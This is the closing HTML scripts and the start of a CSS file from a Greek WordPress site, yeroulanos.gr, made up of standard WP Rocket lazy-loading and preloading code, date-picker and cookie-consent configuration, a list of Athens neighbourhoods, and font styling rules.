"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.yeroulanos.gr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/smooth-scrollbar.js?ver=1.0" id="smooth-scrollbar-js-js"></script>
<script type="text/javascript" id="site-js-js-extra">
/* <![CDATA[ */
var THEME_OBJ = {"homeURL":"https:\/\/www.yeroulanos.gr","ajaxURL":"https:\/\/www.yeroulanos.gr\/wp-admin\/admin-ajax.php","neighborhoods":["\u0386\u03b3. \u03a0\u03b1\u03bd\u03c4\u03b5\u03bb\u03b5\u03ae\u03bc\u03bf\u03bd\u03b1\u03c2","\u0386\u03b3\u03b9\u03bf\u03c2 \u0391\u03c1\u03c4\u03ad\u03bc\u03b9\u03bf\u03c2","\u0386\u03b3\u03b9\u03bf\u03c2 \u0393\u03b5\u03ce\u03c1\u03b3\u03b9\u03bf\u03c2","\u0386\u03b3\u03b9\u03bf\u03c2 \u0395\u03bb\u03b5\u03c5\u03b8\u03ad\u03c1\u03b9\u03bf\u03c2","\u0386\u03b3\u03b9\u03bf\u03c2 \u039a\u03c9\u03bd\u03c3\u03c4\u03b1\u03bd\u03c4\u03af\u03bd\u03bf\u03c2","\u0386\u03b3\u03b9\u03bf\u03c2 \u039b\u03bf\u03c5\u03ba\u03ac\u03c2","\u0386\u03b3\u03b9\u03bf\u03c2 \u039c\u03b5\u03bb\u03ad\u03c4\u03b7\u03c2","\u0386\u03b3\u03b9\u03bf\u03c2 \u03a0\u03b1\u03cd\u03bb\u03bf\u03c2","\u0386\u03bd\u03c9 \u039a\u03c5\u03c8\u03ad\u03bb\u03b7","\u0386\u03bd\u03c9 \u03a0\u03b1\u03c4\u03ae\u03c3\u03b9\u03b1","\u0386\u03bd\u03c9 \u03a0\u03b5\u03c4\u03c1\u03ac\u03bb\u03c9\u03bd\u03b1","\u0391' \u039d\u03b5\u03ba\u03c1\u03bf\u03c4\u03b1\u03c6\u03b5\u03af\u03bf","\u0391\u03b3. \u039d\u03b9\u03ba\u03cc\u03bb\u03b1\u03bf\u03c2","\u0391\u03ba\u03b1\u03b4\u03b7\u03bc\u03af\u03b1 \u0391\u03b8\u03b7\u03bd\u03ce\u03bd","\u0391\u03ba\u03b1\u03b4\u03b7\u03bc\u03af\u03b1 \u03a0\u03bb\u03ac\u03c4\u03c9\u03bd\u03bf\u03c2","\u0391\u03ba\u03c1\u03cc\u03c0\u03bf\u03bb\u03b7","\u0391\u03bc\u03c0\u03b5\u03bb\u03cc\u03ba\u03b7\u03c0\u03bf\u03b9","\u0392\u03b9\u03ba\u03c4\u03ce\u03c1\u03b9\u03b1","\u0392\u03bf\u03c4\u03b1\u03bd\u03b9\u03ba\u03cc\u03c2","\u0393\u03b7\u03c1\u03bf\u03ba\u03bf\u03bc\u03b5\u03af\u03bf","\u0393\u03ba\u03ac\u03b6\u03b9","\u0393\u03ba\u03cd\u03b6\u03b7","\u0393\u03bf\u03c5\u03b4\u03ae","\u0393\u03bf\u03cd\u03b2\u03b1","\u0394\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03c4\u03b9","\u0395\u03bb\u03b1\u03b9\u03ce\u03bd\u03b1\u03c2","\u0395\u03bb\u03bb\u03b7\u03bd\u03bf\u03c1\u03ce\u03c3\u03c9\u03bd","\u0395\u03be\u03ac\u03c1\u03c7\u03b5\u03b9\u03b1","\u0395\u03c1\u03c5\u03b8\u03c1\u03cc\u03c2","\u0396\u03ac\u03c0\u03c0\u03b5\u03b9\u03bf","\u0398\u03b7\u03c3\u03b5\u03af\u03bf","\u0398\u03c5\u03bc\u03b1\u03c1\u03ac\u03ba\u03b9\u03b1","\u0399\u03bb\u03af\u03c3\u03b9\u03b1","\u039a\u03ac\u03c4\u03c9 \u03a0\u03b1\u03c4\u03ae\u03c3\u03b9\u03b1","\u039a\u03ac\u03c4\u03c9 \u03a0\u03b5\u03c4\u03c1\u03ac\u03bb\u03c9\u03bd\u03b1","\u039a\u03b1\u03bb\u03bb\u03b9\u03bc\u03ac\u03c1\u03bc\u03b1\u03c1\u03bf","\u039a\u03b5\u03c1\u03b1\u03bc\u03b5\u03b9\u03ba\u03cc\u03c2","\u039a\u03bf\u03bb\u03b9\u03ac\u03c4\u03c3\u03bf\u03c5","\u039a\u03bf\u03bb\u03bf\u03ba\u03c5\u03bd\u03b8\u03bf\u03cd","\u039a\u03bf\u03bb\u03c9\u03bd\u03ac\u03ba\u03b9","\u039a\u03bf\u03bb\u03c9\u03bd\u03cc\u03c2","\u039a\u03bf\u03c5\u03ba\u03ac\u03ba\u03b9","\u039a\u03bf\u03c5\u03bd\u03c4\u03bf\u03c5\u03c1\u03b9\u03ce\u03c4\u03b9\u03ba\u03b1","\u039a\u03c5\u03bd\u03bf\u03c3\u03ac\u03c1\u03b3\u03bf\u03c5\u03c2","\u039a\u03c5\u03c0\u03c1\u03b9\u03ac\u03b4\u03bf\u03c5","\u039a\u03c5\u03c8\u03ad\u03bb\u03b7","\u039b\u03b1\u03bc\u03c0\u03c1\u03b9\u03bd\u03ae","\u039b\u03c5\u03ba\u03b1\u03b2\u03b7\u03c4\u03c4\u03cc\u03c2","\u039b\u03cc\u03c6\u03bf\u03c2 \u03a3\u03ba\u03bf\u03c5\u03b6\u03ad","\u039b\u03cc\u03c6\u03bf\u03c2 \u03a6\u03b9\u03bb\u03bf\u03c0\u03ac\u03c0\u03c0\u03bf\u03c5","\u039c\u03b1\u03ba\u03c1\u03c5\u03b3\u03b9\u03ac\u03bd\u03bd\u03b7","\u039c\u03b5\u03c4\u03b1\u03be\u03bf\u03c5\u03c1\u03b3\u03b5\u03af\u03bf","\u039c\u03b5\u03c4\u03c2","\u039c\u03bf\u03bd\u03b1\u03c3\u03c4\u03b7\u03c1\u03ac\u03ba\u03b9","\u039c\u03bf\u03c5\u03c3\u03b5\u03af\u03bf","\u039d\u03ad\u03b1 \u039a\u03c5\u03c8\u03ad\u03bb\u03b7","\u039d\u03ad\u03b1 \u03a6\u03b9\u03bb\u03bf\u03b8\u03ad\u03b7","\u039d\u03ad\u03bf\u03c2 \u039a\u03cc\u03c3\u03bc\u03bf\u03c2","\u039d\u03b5\u03ac\u03c0\u03bf\u03bb\u03b7","\u039d\u03b9\u03c1\u03b2\u03ac\u03bd\u03b1","\u039f\u03bc\u03cc\u03bd\u03bf\u03b9\u03b1","\u03a0\u03b1\u03b3\u03ba\u03c1\u03ac\u03c4\u03b9","\u03a0\u03b1\u03c4\u03ae\u03c3\u03b9\u03b1","\u03a0\u03b5\u03b4\u03af\u03bf \u03c4\u03bf\u03c5 \u0386\u03c1\u03b5\u03c9\u03c2","\u03a0\u03b5\u03bd\u03c4\u03ac\u03b3\u03c9\u03bd\u03bf","\u03a0\u03b5\u03c1\u03b9\u03bf\u03c7\u03ae \u039c\u03b1\u03c1\u03ba\u03cc\u03bd\u03b9 (\u03a0\u03bf\u03bb\u03b5\u03bc\u03b9\u03ba\u03cc \u039d\u03b1\u03c5\u03c4\u03b9\u03ba\u03cc)","\u03a0\u03b5\u03c4\u03c1\u03ac\u03bb\u03c9\u03bd\u03b1","\u03a0\u03b5\u03c5\u03ba\u03ac\u03ba\u03b9\u03b1","\u03a0\u03bb. \u0391\u03bc\u03b5\u03c1\u03b9\u03ba\u03ae\u03c2","\u03a0\u03bb. \u0391\u03c4\u03c4\u03b9\u03ba\u03ae\u03c2","\u03a0\u03bb\u03ac\u03ba\u03b1","\u03a0\u03bb\u03b1\u03c4\u03b5\u03af\u03b1 \u039a\u03bb\u03b1\u03c5\u03b8\u03bc\u03ce\u03bd\u03bf\u03c2","\u03a0\u03bf\u03bb\u03cd\u03b3\u03c9\u03bd\u03bf","\u03a0\u03c1\u03bf\u03bc\u03c0\u03bf\u03bd\u03ac\u03c2","\u03a0\u03c1\u03bf\u03c6\u03ae\u03c4\u03b7\u03c2 \u0397\u03bb\u03af\u03b1\u03c2","\u03a1\u03b9\u03b6\u03ac\u03c1\u03b7","\u03a1\u03b9\u03b6\u03bf\u03cd\u03c0\u03bf\u03bb\u03b7","\u03a1\u03bf\u03c5\u03c6","\u03a3\u03b5\u03c0\u03cc\u03bb\u03b9\u03b1","\u03a3\u03c4\u03ac\u03b4\u03b9\u03bf","\u03a3\u03cd\u03bd\u03c4\u03b1\u03b3\u03bc\u03b1","\u03a4\u03c1\u03b5\u03b9\u03c2 \u0393\u03ad\u03c6\u03c5\u03c1\u03b5\u03c2","\u03a7\u03af\u03bb\u03c4\u03bf\u03bd","\u03a8\u03c5\u03c1\u03c1\u03ae","\u03a9\u03b4\u03b5\u03af\u03bf"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/main.js?ver=1.0" id="site-js-js"></script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=6.8.3" id="dtp-moment-js"></script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=6.8.3" id="dtpicker-js"></script>
<script type="text/javascript" id="dtpicker-build-js-extra">
/* <![CDATA[ */
var datepickeropts = {"selector":".input767","datepicker":"on","timepicker":"off","picker_type":"datepicker","inline":"off","placeholder":"on","preventkeyboard":"off","locale":"el","theme":"default","load":"full","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"DD-MM-YYYY","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","disabled_calendar_days":"","disabled_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","format":"DD-MM-YYYY","clean_format":"d-m-Y","value":"","timezone":"Europe\/Athens","utc_offset":"+2","now":"27-11-2025"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=6.8.3" id="dtpicker-build-js"></script>
<script type="text/javascript" id="boxzilla-js-extra">
/* <![CDATA[ */
var boxzilla_options = {"testMode":"","boxes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.4.5" id="boxzilla-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"1","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":{"wpgmza-api-consent-given":["1",0]},"block_ajax_content":"","banner_version":"39","version":"7.5.4.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.yeroulanos.gr\/wp-json\/complianz\/v1\/","locale":"lang=el&locale=el","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"\u03c3\u03c4\u03b1\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac","marketing":"\u03b5\u03bc\u03c0\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2 \u03c0\u03c1\u03bf\u03ce\u03b8\u03b7\u03c3\u03b7\u03c2"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">\u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03bf \u03ba\u03bf\u03c5\u03bc\u03c0\u03af '\u03a3\u03c5\u03bc\u03c6\u03c9\u03bd\u03ce' \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf {service}.\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">\u03a3\u03c5\u03bc\u03c6\u03c9\u03bd\u03ce<\/button>","css_file":"https:\/\/www.yeroulanos.gr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=39","page_links":{"eu":{"cookie-statement":{"title":"\u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae cookies","url":"https:\/\/www.yeroulanos.gr\/politiki-cookies\/"},"privacy-statement":{"title":"\u03a0\u039f\u039b\u0399\u03a4\u0399\u039a\u0397 \u0391\u03a0\u039f\u03a1\u03a1\u0397\u03a4\u039f\u03a5","url":"https:\/\/www.yeroulanos.gr\/politiki-aporritoy\/"},"disclaimer":{"title":"\u03cc\u03c1\u03bf\u03b9 \u03c7\u03c1\u03ae\u03c3\u03b7\u03c2","url":"https:\/\/www.yeroulanos.gr\/ori-chrisis\/"}},"us":{"disclaimer":{"title":"\u03cc\u03c1\u03bf\u03b9 \u03c7\u03c1\u03ae\u03c3\u03b7\u03c2","url":"https:\/\/www.yeroulanos.gr\/ori-chrisis\/"}},"uk":{"disclaimer":{"title":"\u03cc\u03c1\u03bf\u03b9 \u03c7\u03c1\u03ae\u03c3\u03b7\u03c2","url":"https:\/\/www.yeroulanos.gr\/ori-chrisis\/"}},"ca":{"disclaimer":{"title":"\u03cc\u03c1\u03bf\u03b9 \u03c7\u03c1\u03ae\u03c3\u03b7\u03c2","url":"https:\/\/www.yeroulanos.gr\/ori-chrisis\/"}},"au":{"disclaimer":{"title":"\u03cc\u03c1\u03bf\u03b9 \u03c7\u03c1\u03ae\u03c3\u03b7\u03c2","url":"https:\/\/www.yeroulanos.gr\/ori-chrisis\/"}},"za":{"disclaimer":{"title":"\u03cc\u03c1\u03bf\u03b9 \u03c7\u03c1\u03ae\u03c3\u03b7\u03c2","url":"https:\/\/www.yeroulanos.gr\/ori-chrisis\/"}},"br":{"disclaimer":{"title":"\u03cc\u03c1\u03bf\u03b9 \u03c7\u03c1\u03ae\u03c3\u03b7\u03c2","url":"https:\/\/www.yeroulanos.gr\/ori-chrisis\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"\u03a0\u03b1\u03c4\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03ba\u03bf\u03c5\u03bc\u03c0\u03af \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.yeroulanos.gr/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1756186022" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.yeroulanos.gr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.yeroulanos.gr\/wp-admin\/admin-ajax.php","nonce":"2e0104d73a","url":"https:\/\/www.yeroulanos.gr\/denoyme-xana-ti-moira-toy-topoy-me-ti-moira-tis-parataxis","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.yeroulanos.gr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 3820 objects (1 MB) from Redis using PhpRedis (v6.0.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764206956 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.yeroulanos.gr/wp-content/cache/background-css/1/www.yeroulanos.gr/wp-content/themes/iw_theme/assets/css/main.css?wpr_t=1764214156
body_size: 25526
content:
.font-light {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
}
.font-regular {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
.font-medium {
  font-family: 'Roboto', sans-serif;
  font-weight: 600;
}
.font-bold {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
}
.font-italic {
  font-family: 'Roboto', sans-serif;
  font-style: italic;
  font-weight: 400;
}
.font-secondary-regular {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 400;
}
.font-secondary-bold {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
}
.opacity-hover:hover {
  opacity: 0.6;
}
.opacity-hover-transition {
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.opacity-hover-transition:hover {
  opacity: 0.6;
}
